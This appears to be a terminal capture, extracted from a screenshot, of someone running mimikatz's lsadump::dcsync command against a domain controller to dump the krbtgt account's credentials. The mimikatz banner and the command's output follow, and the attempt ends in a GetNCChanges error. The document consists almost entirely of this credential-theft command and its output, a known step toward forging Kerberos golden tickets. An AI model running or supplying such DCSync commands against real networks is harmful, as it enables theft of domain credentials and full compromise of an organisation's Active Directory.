 mimikatz # ^A
^C
C:\Users\hack123\Desktop>mimikatz.exe "lsadump::dcsync /domain:wlyxxaq38.com /user:krbtgt /csv" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:wlyxxaq38.com /user:krbtgt /csv
[DC] 'wlyxxaq38.com' will be the domain
[DC] 'DC.wlyxxaq38.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz(commandline) # exit
Bye!